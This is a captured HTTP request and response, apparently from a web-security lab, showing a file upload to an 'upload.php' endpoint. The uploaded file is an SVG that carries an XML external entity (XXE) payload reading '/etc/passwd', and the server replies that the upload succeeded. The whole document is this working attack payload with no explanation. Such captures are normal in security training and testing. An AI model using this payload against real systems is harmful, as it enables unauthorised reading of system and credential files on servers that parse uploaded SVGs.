 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.50.221:37898
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------338432943429204805651298218235
9 Content-Length: 346
10 Origin: http://94.237.50.221:37898
11 Connection: keep-alive
12 Referer: http://94.237.50.221:37898/
13 Priority: u=0
14
15 -----------------------------338432943429204805651298218235
16 Content-Disposition: form-data; name="uploadFile"; filename="test.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <svg>&xxe;</svg>
22
23 -----------------------------338432943429204805651298218235--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 14:40:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded